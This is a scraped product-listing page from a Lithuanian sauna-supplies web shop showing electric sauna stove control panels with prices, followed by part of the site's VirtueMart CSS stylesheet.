				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/valdymo-pultas-harvia-c105s-aprasymas.html" >Harvia C105S pirties elektroninės krosnelės valdymo pultas</a></h5>
				
								<p class="product_s_desc">
					Valdymo pultas skirtas krosnelėms su garo generatoriumi.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice625" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">509,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity625" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="625"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="625"/>
			<input type="hidden" name="pname" value="Harvia C105S pirties elektroninės krosnelės valdymo pultas"/>
			<input type="hidden" name="pid" value="625"/>
			<input type="hidden" name="Itemid" value="7912"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4 vertical-separator item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="626_bvmpb_com" class="product_badge"></div>
			
				<a title="Valdymo pultas Innova Touch Combi S" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/valdymo-pultas-innova-touch-combi-s-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Valdymo_pultas_Innova_Touch_Combi_S_400x400.jpg" alt="Valdymo_pultas_Innova_Touch_Combi_S" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/valdymo-pultas-innova-touch-combi-s-aprasymas.html" >Valdymo pultas Innova Touch Combi S</a></h5>
				
								<p class="product_s_desc">
					Innova Touch combi S - valdymas su atskiru kontaktoriu bloku.									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice626" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">679,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity626" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="626"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="626"/>
			<input type="hidden" name="pname" value="Valdymo pultas Innova Touch Combi S"/>
			<input type="hidden" name="pid" value="626"/>
			<input type="hidden" name="Itemid" value="7912"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

		<div class="product vm-col vm-col-4  item isotope-item">
		<div class="spacer">
			<div class="vm-product-media-container">
			<div style="display:none;" id="628_bvmpb_com" class="product_badge"></div>
			
				<a title="Innova Touch S elektrinės krosnelės valdymo pultas" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/valdymo-pultas-innova-touch-s-626-627-aprasymas.html">
					<img src="/images/stories/virtuemart/product/resized/Valdymo_pultas_Innova_Touch_S_400x400.jpg" alt="Valdymo_pultas_Innova_Touch_S" class="browseProductImage" />				</a>

        			</div>

			<div class="vm-product-descr-container-1">
				
			
		
				<h5><a href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai/valdymo-pultas-innova-touch-s-626-627-aprasymas.html" >Innova Touch S elektrinės krosnelės valdymo pultas</a></h5>
				
								<p class="product_s_desc">
					Innova Touch S valdymo pultai skirti krosnelių iki 15 kW valdymui ir turi energijos ...									</p>
					</div>



						<div class="vm3pr-2"> <div class="product-price" id="productPrice628" data-vm="product-prices">
	<span class="line-through" ></span><span class="RMABigFont" ><div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Kaina:</span><span class="PricesalesPrice">629,00 €</span></div></span></div>				<div class="clear"></div>
			</div>

      <div class="vm-product-rating-container">
              </div>
	  
	  
<div class="show-desc">

     
  			  			<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
    <div class="addtocart-bar">
	            <!-- <label for="quantity628" class="quantity_box">Kiekis: </label> -->
            <span class="quantity-box">
				<input type="text" class="quantity-input js-recalculate" name="quantity[]"
                       data-errStr="You can buy this product only in multiples of %s pieces!"
                       value="1" data-init="1" data-step="1"  />
			</span>
			                <span class="quantity-controls js-recalculate">
				<input type="button" class="quantity-controls quantity-plus"/>
				<input type="button" class="quantity-controls quantity-minus"/>
			</span>
			<span class="addtocart-button">
				<input type="submit" name="addtocart" class="addtocart-button" value="Į krepšelį" title="Į krepšelį" />                </span>             <input type="hidden" name="virtuemart_product_id[]" value="628"/>
            <noscript><input type="hidden" name="task" value="add"/></noscript> 
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="628"/>
			<input type="hidden" name="pname" value="Innova Touch S elektrinės krosnelės valdymo pultas"/>
			<input type="hidden" name="pid" value="628"/>
			<input type="hidden" name="Itemid" value="7912"/>		</form>

	</div>

  			</div>

  			
      

</div>

  

		</div>
	</div>

	  
        
    </div>
</div>

<script type="text/javascript">
// active isotope here because vm-custom-filters-pro module
(function($){
  $(document).ready(function(){
    var $container = $('.isotope-layout .isotope');

    if (!$container.length) return ;
    
	$container.isotope({
	  itemSelector: '.item',
	  masonry: {
		columnWidth: '.grid-sizer',
	  }
	});

    // re-order when images loaded
    $container.imagesLoaded(function(){
    	// isotope after all images loaded.
		$container.isotope();
		jQuery('.loading_layer').remove(); // remove loading layer
    });
  });
})(jQuery);
</script>
<div class="vm-pagination pagination-wrap">
	<ul><li class="pagination-start"><span class="pagenav">Pradžia</span></li><li class="pagination-prev"><span class="pagenav">Ankstesnis</span></li><li><span class="pagenav">1</span></li><li><a  title="2" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?start=8" class="pagenav">2</a></li><li><a  title="3" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?start=16" class="pagenav">3</a></li><li><a  title="4" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?start=24" class="pagenav">4</a></li><li><a  title="5" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?start=32" class="pagenav">5</a></li><li><a  title="6" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?start=40" class="pagenav">6</a></li><li><a  title="7" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?start=48" class="pagenav">7</a></li><li><a  title="8" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?start=56" class="pagenav">8</a></li><li><a  title="9" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?start=64" class="pagenav">9</a></li><li><a  title="10" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?start=72" class="pagenav">10</a></li><li class="pagination-next"><a rel="next" title="Tolesnis" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?start=8" class="pagenav">Tolesnis</a></li><li class="pagination-end"><a  title="Paskutinis" href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html?start=80" class="pagenav">Paskutinis</a></li></ul>	<div class="counter">Puslapis 1 iš 11</div></div>

	</div>

</div>

<!-- end browse-view -->


<script>
function myFunction() {
  var dots = document.getElementById("dots");
  var moreText = document.getElementById("more");
  var btnText = document.getElementById("myBtn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Daugiau...";
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Mažiau...";
    moreText.style.display = "inline";
  }
}
</script><script   id="updateChosen-js" type="text/javascript" >//<![CDATA[ 
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
	Virtuemart.updateChosenDropdownLayout = function() {
		var vm2string = {editImage: 'edit image',select_all_text: 'Pasirinkti visus',select_some_options_text: 'Taikoma visiems'};
		jQuery("select.vm-chzn-select").chosen({enable_select_all: true,select_all_text : vm2string.select_all_text,select_some_options_text:vm2string.select_some_options_text,disable_search_threshold: 5});
		//console.log("updateChosenDropdownLayout");
	}
	jQuery(document).ready( function() {
		Virtuemart.updateChosenDropdownLayout($);
	}); //]]>
</script><script   id="ready.vmprices-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {

		Virtuemart.product($("form.product"));
}); //]]>
</script><script   id="updDynamicListeners-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() { // GALT: Start listening for dynamic content update.
	// If template is aware of dynamic update and provided a variable let's
	// set-up the event listeners.
	//if (Virtuemart.container)
		Virtuemart.updateDynamicUpdateListeners();

}); //]]>
</script><script   id="vm.hover-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
}); //]]>
</script><script   id="sendFormChange-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() {

jQuery(".changeSendForm")
	.off("change",Virtuemart.sendCurrForm)
    .on("change",Virtuemart.sendCurrForm);
}) //]]>
</script><script   id="popups-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {
		
		$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
		  event.preventDefault();
		  $.fancybox({
			href: $(this).attr('href'),
			type: 'iframe',
			height: 550
			});
		  });
		
	}); //]]>
</script>
                </div>
		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 


  
	<!-- T3 MAST BOTTOM -->
	<div class="wrap t3-mast t3-mast-bottom ">
		<div class="container">
			<div class="t3-module module banner-bottom  no-border " id="Mod130"><div class="module-inner"><div class="module-ct">
<div class="acm-gallery style-1">
	<div class="isotope-layout">
		<div class="isotope" style="margin: 0 -10px">
			
			<div class="item grid-sizer grid-xs-1 grid-sm-1 grid-md-2"></div>
			
						 
			 			 									<div class="item item-1 grid-xs-1 grid-sm-1 grid-md-2" style="padding: 0 10px 20px;">
						<div class="item-image">
							<a href="#" title="" data-parent=".isotope">
								<img class=" "  src="/images/fotopirciupasaulisweb/pirciu-pasaulis-580-180-1.jpg" alt=" ">
							</a>
						</div>
					</div>
										 									<div class="item item-1 grid-xs-1 grid-sm-1 grid-md-2" style="padding: 0 10px 20px;">
						<div class="item-image">
							<a href="#" title="" data-parent=".isotope">
								<img class=" "  src="/images/fotopirciupasaulisweb/pirciu-pasaulis-580-180-2.jpg" alt=" ">
							</a>
						</div>
					</div>
									</div>
	</div>
</div></div></div></div>
		</div>
	</div>
	<!-- //T3 MAST BOTTOM -->


  


  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="icon-arrow-up fa fa-angle-double-up"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
		<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="row">
        <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 footer-info">
                        <div class="t3-module module  " id="Mod166"><div class="module-inner"><h3 class="module-title " ><span>Parduotuvių informacija</span></h3><div class="module-ct">

<div class="custom"  >
	<ul class="info-list">
<li><i class="fa fa-map-marker" aria-hidden="true"></i><span><span><b>Kauno parduotuvė:</b></span></span>
<p>Draugystės g. 19 (4 įėjimas), Kaunas</p>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i><span><b>Rašyti:</b><a href="mailto:kaunas@pirciupasaulis.lt">kaunas@pirciupasaulis.lt</a></span></li>
<li><i class="fa fa-phone" aria-hidden="true"></i><span><span><b>Teirautis:</b></span></span>
<p>0 657 61711</p>
</li>
</ul>
<hr />
<ul class="info-list">
<li><i class="fa fa-map-marker" aria-hidden="true"></i><span><span><b>Vilniaus parduotuvė:</b></span></span>
<p>Žirmūnų g. 68, Vilnius</p>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i><span><b>Rašyti:</b><a href="mailto:vilnius@pirciupasaulis.lt">vilnius@pirciupasaulis.lt</a></span></li>
<li><i class="fa fa-phone" aria-hidden="true"></i><span><span><b>Teirautis:</b></span></span>
<p>0 657 50074</p>
</li>
</ul></div>
</div></div></div>
                  </div>
        <div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 footer-links">
          
                          <div class="t3-module module  " id="Mod168"><div class="module-inner"><h3 class="module-title " ><span>Naujienlaiškis</span></h3><div class="module-ct"><script type="text/javascript">
        <!--
        window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym22761"] = [];
acymModule["excludeValuesformAcym22761"]["2"] = 'Email';  });
        //-->
        </script>	<div class="acym_module " id="acym_module_formAcym22761">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym22761" >
			<form enctype="multipart/form-data"
				  id="formAcym22761"
				  name="formAcym22761"
				  method="POST"
				  action="/lt/component/acym/frontusers.html?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym22761', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    <div class="acym_introtext">Prisijunkite prie naujienlaiškių programos, jog nepraleistumėte naujausių pasiūlymų ir akcijų.</div>
<table class="acym_form">
	<tr>
        <td class="acyfield_2 acyfield_text"><input  name="user[email]" placeholder="Email" value="" required type="email" class="cell acym__user__edit__email" ></td>
		<td  class="acysubbuttons">
			<noscript>
				<div class="onefield fieldacycaptcha">
                    Please enable the javascript to submit this form				</div>
			</noscript>
			<input type="button"
				   class="btn btn-primary button subbutton"
				   value="Prenumeruoti"
				   name="Submit"
				   onclick="try{ return submitAcymForm('subscribe','formAcym22761', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
            		</td>
	</tr>
</table>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Module n°168" />
				<input type="hidden" name="hiddenlists" value="1" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym22761" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="" />

                			</form>
		</div>
	</div>
</div></div></div>
                      
                          	<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module  " id="Mod156"><div class="module-inner"><h3 class="module-title " ><span>Pirties reikmenys</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-892 alias-parent-active"><a href="/lt/pirties-reikmenys.html" class="">Visos kategorijos </a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module  no-border " id="Mod157"><div class="module-inner"><h3 class="module-title " ><span>Vartotojo sąsaja</span></h3><div class="module-ct has-padding"><ul class="nav nav-pills nav-stacked menu">
<li class="item-865"><a href="/lt/prisijungti-registruotis.html" class="">Prisijungti </a></li><li class="item-866"><a href="/lt/registruotis.html" class="">Registruotis </a></li><li class="item-893"><a href="/lt/prekiu-krepselis.html" class="">Prekių krepšelis</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-12">
								<div class="t3-module module  " id="Mod158"><div class="module-inner"><h3 class="module-title " ><span>Informacija</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-876"><a href="/lt/" class="">Apie mus </a></li><li class="item-878"><a href="/lt/apie-mus/informacija/pristatymas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Pristatymas </a></li><li class="item-877"><a href="/lt/apie-mus/informacija/atsiskaitymas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Atsiskaitymas </a></li><li class="item-880"><a href="/lt/apie-mus/informacija/garantijos.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Garantijos </a></li><li class="item-881"><a href="/lt/apie-mus/informacija/lizingas.html" class="" title="Pirties reikmenys,pirties irengimas,pirciu projektai">Lizingas </a></li></ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
                      
        </div>
      </div>
		</div>
		<!-- //FOOT NAVIGATION -->

	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-8 copyright ">
					<div class="module">
	<small><a title=Pirties reikmenys href=pirties-reikmenys>Pirties reikmenys</a> | <a title=Pirties irengimas href=/apie-mus/pirties-irengimas.html>Pirties įrengimas</a> | <a title=Pirciu projektai href=/apie-mus/pirciu-projektai.html>Pirčių projektai</a>  </small>
	<small>Visos prekės pirtims ir jų įrengimui</small>
</div>
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>


<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRHXVWZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script src="/plugins/system/bit_vm_product_badges/bitvmbadges/js/bitvmbadges.js"></script>
<script>
	jQuery(document).ajaxStop(bit_badging);
	badge_relevant= {'59':'discount','66':'discount','159':'discount','181':'discount','301':'discount','524':'discount','539':'discount','547':'discount','565':'discount','568':'discount','949':'discount','1065':'discount','1324':'discount','1526':'discount','1528':'discount','1563':'discount','1603':'discount','1632':'discount','1634':'discount','1648':'discount','1684':'discount','1749':'discount','1750':'discount','1751':'discount','1752':'discount','1753':'discount','1754':'discount','1755':'discount','1756':'discount','1757':'discount','1794':'discount','1833':'discount','1835':'discount','1849':'discount','1854':'discount','1884':'discount','1894':'discount','1897':'discount','1899':'discount','1901':'discount','1910':'discount','1913':'discount','1916':'discount','1918':'discount','1920':'discount','2105':'discount','2381':'discount','2388':'discount','2433':'discount','3045':'discount','3049':'discount','3060':'discount','3229':'discount','3564':'discount','3624':'discount','3981':'discount','3983':'discount','3986':'discount','4078':'discount','4079':'discount','4081':'discount','4082':'discount','4091':'discount','4092':'discount','4258':'discount','4338':'discount','4352':'discount','4466':'discount','4554':'discount','4555':'discount','4662':'discount','4663':'discount','4675':'discount','4698':'discount','4703':'discount','4704':'discount','4955':'discount','5015':'discount','5134':'discount','5154':'discount','5200':'discount','5297':'discount','5301':'discount','5352':'discount','5382':'discount','5390':'discount','5457':'discount','5625':'discount','5626':'discount','5627':'discount','5698':'discount','5699':'discount','5704':'discount','5707':'discount'};
	badges_data={
		badge_new_settings: {img: 'https://pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/badge_new.png', pos: 'top:0px;right:0px'},
		badge_featured_settings: {img: 'https://pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/badge_wow.png', pos: 'top:0px;right:0px'},
		badge_discounted_settings: {img: 'https://pirciupasaulis.lt/plugins/system/bit_vm_product_badges/bitvmbadges/img/lt-LT/badge_sale.png', pos: 'top:0px;right:0px'},
		badge_hot_settings: {img: 'badge_hot.png', pos: ''},
		badge_lowstock_settings: {img: 'badge_sold.png', pos: ''},
		badge_discontinued_settings: {img: 'badge_discontinued.png', pos: ''},
		badge_individual_products_settings: {},
		badge_individual_categories_settings: {}
	};
	function bit_badging() {
		jQuery('div.product_badge').each(function(){
			new_product_on_page(jQuery(this), badge_relevant, badges_data);
			})
	}
bit_badging();
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://pirciupasaulis.lt/templates/ja_megastore/css/extras/com_virtuemart.css
body_size: 9514
content:
.vm-col-1 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-1 {
    float: left;
    width: 100%;
  }
}
.vm-col-2 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-2 {
    float: left;
    width: 50%;
  }
}
.vm-col-3 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-3 {
    float: left;
    width: 33.33333333%;
  }
}
.vm-col-4 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-4 {
    float: left;
    width: 25%;
  }
}
.vm-col-5 {
  padding-right: 10px;
  padding-left: 10px;
  width: 20%;
  float: left;
  min-height: 1px;
  position: relative;
}
.vm-col-6 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-6 {
    float: left;
    width: 16.66666667%;
  }
}
.browseProductImage {
  max-height: none;
  max-width: 100%;
}
.com_virtuemart input[type="submit"],
.com_virtuemart button.default,
.com_virtuemart button.vm-button-correct,
.com_virtuemart button.vm-button,
.com_virtuemart .buttonBar-right button {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  height: 40px;
  text-transform: uppercase;
}
.com_virtuemart input[type="submit"]:focus,
.com_virtuemart button.default:focus,
.com_virtuemart button.vm-button-correct:focus,
.com_virtuemart button.vm-button:focus,
.com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"].focus,
.com_virtuemart button.default.focus,
.com_virtuemart button.vm-button-correct.focus,
.com_virtuemart button.vm-button.focus,
.com_virtuemart .buttonBar-right button.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.com_virtuemart input[type="submit"]:hover,
.com_virtuemart button.default:hover,
.com_virtuemart button.vm-button-correct:hover,
.com_virtuemart button.vm-button:hover,
.com_virtuemart .buttonBar-right button:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.com_virtuemart input[type="submit"]:active,
.com_virtuemart button.default:active,
.com_virtuemart button.vm-button-correct:active,
.com_virtuemart button.vm-button:active,
.com_virtuemart .buttonBar-right button:active,
.com_virtuemart input[type="submit"].active,
.com_virtuemart button.default.active,
.com_virtuemart button.vm-button-correct.active,
.com_virtuemart button.vm-button.active,
.com_virtuemart .buttonBar-right button.active,
.open > .dropdown-toggle.com_virtuemart input[type="submit"],
.open > .dropdown-toggle.com_virtuemart button.default,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct,
.open > .dropdown-toggle.com_virtuemart button.vm-button,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.com_virtuemart input[type="submit"]:active:hover,
.com_virtuemart button.default:active:hover,
.com_virtuemart button.vm-button-correct:active:hover,
.com_virtuemart button.vm-button:active:hover,
.com_virtuemart .buttonBar-right button:active:hover,
.com_virtuemart input[type="submit"].active:hover,
.com_virtuemart button.default.active:hover,
.com_virtuemart button.vm-button-correct.active:hover,
.com_virtuemart button.vm-button.active:hover,
.com_virtuemart .buttonBar-right button.active:hover,
.open > .dropdown-toggle.com_virtuemart input[type="submit"]:hover,
.open > .dropdown-toggle.com_virtuemart button.default:hover,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct:hover,
.open > .dropdown-toggle.com_virtuemart button.vm-button:hover,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button:hover,
.com_virtuemart input[type="submit"]:active:focus,
.com_virtuemart button.default:active:focus,
.com_virtuemart button.vm-button-correct:active:focus,
.com_virtuemart button.vm-button:active:focus,
.com_virtuemart .buttonBar-right button:active:focus,
.com_virtuemart input[type="submit"].active:focus,
.com_virtuemart button.default.active:focus,
.com_virtuemart button.vm-button-correct.active:focus,
.com_virtuemart button.vm-button.active:focus,
.com_virtuemart .buttonBar-right button.active:focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"]:focus,
.open > .dropdown-toggle.com_virtuemart button.default:focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct:focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button:focus,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"]:active.focus,
.com_virtuemart button.default:active.focus,
.com_virtuemart button.vm-button-correct:active.focus,
.com_virtuemart button.vm-button:active.focus,
.com_virtuemart .buttonBar-right button:active.focus,
.com_virtuemart input[type="submit"].active.focus,
.com_virtuemart button.default.active.focus,
.com_virtuemart button.vm-button-correct.active.focus,
.com_virtuemart button.vm-button.active.focus,
.com_virtuemart .buttonBar-right button.active.focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"].focus,
.open > .dropdown-toggle.com_virtuemart button.default.focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct.focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button.focus,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.com_virtuemart input[type="submit"].disabled:hover,
.com_virtuemart button.default.disabled:hover,
.com_virtuemart button.vm-button-correct.disabled:hover,
.com_virtuemart button.vm-button.disabled:hover,
.com_virtuemart .buttonBar-right button.disabled:hover,
.com_virtuemart input[type="submit"][disabled]:hover,
.com_virtuemart button.default[disabled]:hover,
.com_virtuemart button.vm-button-correct[disabled]:hover,
.com_virtuemart button.vm-button[disabled]:hover,
.com_virtuemart .buttonBar-right button[disabled]:hover,
fieldset[disabled] .com_virtuemart input[type="submit"]:hover,
fieldset[disabled] .com_virtuemart button.default:hover,
fieldset[disabled] .com_virtuemart button.vm-button-correct:hover,
fieldset[disabled] .com_virtuemart button.vm-button:hover,
fieldset[disabled] .com_virtuemart .buttonBar-right button:hover,
.com_virtuemart input[type="submit"].disabled:focus,
.com_virtuemart button.default.disabled:focus,
.com_virtuemart button.vm-button-correct.disabled:focus,
.com_virtuemart button.vm-button.disabled:focus,
.com_virtuemart .buttonBar-right button.disabled:focus,
.com_virtuemart input[type="submit"][disabled]:focus,
.com_virtuemart button.default[disabled]:focus,
.com_virtuemart button.vm-button-correct[disabled]:focus,
.com_virtuemart button.vm-button[disabled]:focus,
.com_virtuemart .buttonBar-right button[disabled]:focus,
fieldset[disabled] .com_virtuemart input[type="submit"]:focus,
fieldset[disabled] .com_virtuemart button.default:focus,
fieldset[disabled] .com_virtuemart button.vm-button-correct:focus,
fieldset[disabled] .com_virtuemart button.vm-button:focus,
fieldset[disabled] .com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"].disabled.focus,
.com_virtuemart button.default.disabled.focus,
.com_virtuemart button.vm-button-correct.disabled.focus,
.com_virtuemart button.vm-button.disabled.focus,
.com_virtuemart .buttonBar-right button.disabled.focus,
.com_virtuemart input[type="submit"][disabled].focus,
.com_virtuemart button.default[disabled].focus,
.com_virtuemart button.vm-button-correct[disabled].focus,
.com_virtuemart button.vm-button[disabled].focus,
.com_virtuemart .buttonBar-right button[disabled].focus,
fieldset[disabled] .com_virtuemart input[type="submit"].focus,
fieldset[disabled] .com_virtuemart button.default.focus,
